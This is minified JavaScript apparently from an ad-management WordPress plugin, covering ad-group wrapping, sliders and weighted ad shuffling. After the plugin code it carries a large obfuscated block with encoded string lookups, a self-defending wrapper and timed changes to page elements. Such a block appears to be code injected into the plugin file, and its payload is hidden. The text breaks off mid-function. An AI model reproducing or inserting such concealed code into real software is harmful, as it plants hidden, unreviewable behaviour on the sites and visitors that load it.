wrap=this.group_wrap[i];wrap.min_ads=wrap.min_ads||1;if(typeof wrap!=="object"||wrap.min_ads>ads_displayed){continue}if(wrap.before){before=wrap.before+before}if(wrap.after){after=after+wrap.after}if(typeof wrap.each==="string"){for(var j=0;j<output_buffer.length;j++){output_buffer[j]=wrap.each.replace("%s",output_buffer[j])}}else if(typeof wrap.each==="object"){var each_obj=wrap.each;for(var j=0;j<output_buffer.length;j++){for(var format_index in each_obj){var ad_wrapped=false;if(each_obj.hasOwnProperty(format_index)&&format_index!=="all"&&(1+j)%parseInt(format_index,10)===0){output_buffer[j]=each_obj[format_index].replace("%s",output_buffer[j]);ad_wrapped=true;break}}if(!ad_wrapped&&each_obj.all){output_buffer[j]=each_obj.all.replace("%s",output_buffer[j])}}}}}return before+output_buffer.join("")+after};Advads_passive_cb_Group.prototype.output_slider=function(output_buffer){var output_html,ads_output;if(output_buffer.length>1&&typeof jQuery.fn.unslider==="function"){ads_output=output_buffer.join("</li><li>");output_buffer=[];output_buffer.push('<div id="'+this.slider_options.slider_id+'" class="'+this.slider_options.init_class+" "+this.slider_options.prefix+'slider"><ul><li>');output_buffer.push(ads_output);output_buffer.push("</li></ul></div>");output_buffer.push("<scr"+"ipt>jQuery(function() { jQuery('."+this.slider_options.init_class+"').unslider({ "+this.slider_options.settings+" }); });</scr"+"ipt>")}return output_buffer};Advads_passive_cb_Group.prototype.shuffle_ordered_ads=function(ordered_ad_ids,weights){weight_array=[];for(var i=0;i<ordered_ad_ids.length;i++){var weight=weights[ordered_ad_ids[i]];if(!weight){return ordered_ad_ids}weight_array.push(weight)}var count=weight_array.length;var pos=0;for(var i=1;i<=count;i++){if(i==count||weight_array[i]!==weight_array[i-1]){var slice_len=i-pos;if(slice_len!==1){var shuffled=advads_pro_utils.shuffle_array(ordered_ad_ids.slice(pos,pos+slice_len));var arg=[pos,slice_len].concat(shuffled);Array.prototype.splice.apply(ordered_ad_ids,arg)}pos=i}}return ordered_ad_ids};Advads_passive_cb_Group.prototype.shuffle_ads=function(){var shuffled_ads=[],ad_weights=jQuery.extend({},this.weights);while(null!==(random_ad_id=advads_pro_utils.get_random_el_by_weight(ad_weights))){delete ad_weights[random_ad_id];shuffled_ads.push(parseInt(random_ad_id,10))}return shuffled_ads}}if(!advads_pro_utils){var advads_pro_utils={debug:window.location&&window.location.hash&&window.location.hash.indexOf("#debug=true")!==-1,each:function(arr,fn,_this){var i,len=arr&&arr.length||0;for(i=0;i<len;i++){fn.call(_this,arr[i],i)}},each_key:function(obj,fn,_this){if("object"===typeof obj){var key;for(key in obj){if(obj.hasOwnProperty(key)){fn.call(_this,key,obj[key])}}}},log:function(){if(this.debug&&this.isset(window.console)){var args=Array.prototype.slice.call(arguments);args.unshift("Advanced Ads CB:");window.console.log.apply(window.console,args)}},print_debug_arrays:function(){if(advanced_ads_pro.iterations===0){this.log("passive_ads\n",advads_passive_ads);this.log("passive_groups\n",advads_passive_groups);this.log("passive_placements\n",advads_passive_placements);this.log("ajax_queries\n",advads_ajax_queries);this.log(Advads_passive_cb_Conditions.SERVER_INFO_COOKIE_NAME+"\n",Advads_passive_cb_Conditions.get_stored_info())}},isset:function(str){return typeof str!=="undefined"},isset_nested:function(obj){for(var i=1;i<arguments.length;i++){if(!obj||!obj.hasOwnProperty(arguments[i])){return false}obj=obj[arguments[i]]}return true},is_numeric:function(n){return!isNaN(parseFloat(n))&&isFinite(n)},get_random_number:function(min,max){var rand=min-.5+Math.random()*(max-min+1);return Math.round(rand)},get_random_el_by_weight:function(weights,skip){var max=0,rand;skip=typeof skip!=="undefined"?skip:false;if(typeof weights==="object"){for(var el in weights){if(el!==skip&&weights.hasOwnProperty(el)){max+=parseInt(weights[el])||0}}if(max<1){return null}rand=advads_pro_utils.get_random_number(1,max);for(var el in weights){if(el!==skip&&weights.hasOwnProperty(el)){rand-=weights[el];if(rand<=0){return el}}}}},bind:function(func,context){return function(){return func.apply(context,arguments)}},shuffle_array:function(arr){var temp,j,i=arr.length;if(!i){return arr}while(--i){j=~~(Math.random()*(i+1));temp=arr[i];arr[i]=arr[j];arr[j]=temp}return arr},selector_exists:function(params){var cp_target=!params.inject_by||params.inject_by==="pro_custom_element"?"pro_custom_element":"container_id";var el=params[cp_target];if(!el){return true}var $el=jQuery(el);if(!$el.length){advads_pro_utils.log("selector does not exist",el);return false}if(!advanced_ads_pro_ajax_object.moveintohidden&&!$el.filter(":visible").length){advads_pro_utils.log("selector is hidden",el);return false}return true},deg2rad:function(deg){return deg*Math.PI/180},calculate_distance:function(lat1,lon1,lat2,lon2,unit){unit=unit||"km";lat1=this.deg2rad(lat1);lon1=this.deg2rad(lon1);lat2=this.deg2rad(lat2);lon2=this.deg2rad(lon2);dLon=lon2-lon1;a=Math.pow(Math.cos(lat2)*Math.sin(dLon),2)+Math.pow(Math.cos(lat1)*Math.sin(lat2)-Math.sin(lat1)*Math.cos(lat2)*Math.cos(dLon),2);b=Math.sin(lat1)*Math.sin(lat2)+Math.cos(lat1)*Math.cos(lat2)*Math.cos(dLon);rad=Math.atan2(Math.sqrt(a),b);if(unit=="mi"){return rad*3958.755865744}else{return rad*6371}}}}var advanced_ads_group_refresh={element_ids:{},is_has_ad_needed:function(elementId,item){if(this.element_ids[elementId]){for(var k=0;k<advanced_ads_pro.ads.length;k++){var saved_item=advanced_ads_pro.ads[k];if(saved_item.elementId===elementId&&saved_item.id===item.id&&saved_item.type===item.type){return false}}}return true},add_query:function advanced_ads_group_refresh_add_query(query,interval){var queries=[];return function(query,interval){var elementid=query.elementid;var call_at=(new Date).getTime()+interval;queries[call_at]=queries[call_at]||[];queries[call_at].push(query);setTimeout(function(){var now=(new Date).getTime();var requests=[];for(call_time in queries){if(!queries.hasOwnProperty(call_time)){continue}if(now>call_time-1e3){var queries_for_time=queries[call_time];for(var i=0;i<queries_for_time.length;i++){requests.push(queries_for_time[i])}delete queries[call_time]}}advanced_ads_pro.process_ajax_ads(requests)},interval)}}(),find_float:function($el){var r=false;$el.find("div").each(function(i,el){if(this.style.float==="left"||this.style.float=="right"){r=this.style.float;return false}});return r},prepare_wrapper:function($el,float,is_first_time){if(!is_first_time){this.maybe_increase_sizes($el);$el.empty()}this.set_float($el,float)},maybe_increase_sizes:function($el){var float=$el.css("float");if(["left","right"].indexOf(float)===-1){float=false}var sizes={};if(float){var prev_w=parseInt($el.css("min-width"),10)||0;var now_w=$el.prop("scrollWidth")||0;if(now_w>prev_w){sizes["min-width"]=now_w}}var prev_h=parseInt($el.css("min-height"),10)||0;var now_h=$el.prop("scrollHeight")||0;if(now_h>prev_h){sizes["min-height"]=now_h}if(sizes["min-height"]||sizes["min-width"]){$el.css(sizes)}},set_float:function($el,float){if(["left","right"].indexOf(float)===-1){float=false}var prev_float=$el.data("prev_float")||false;if(float!==prev_float){$el.data("prev_float",float);if(float){$el.css({"min-width":"","min-height":"","float":float})}else{$el.css({"min-width":"","min-height":"","float":""})}}}};(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function 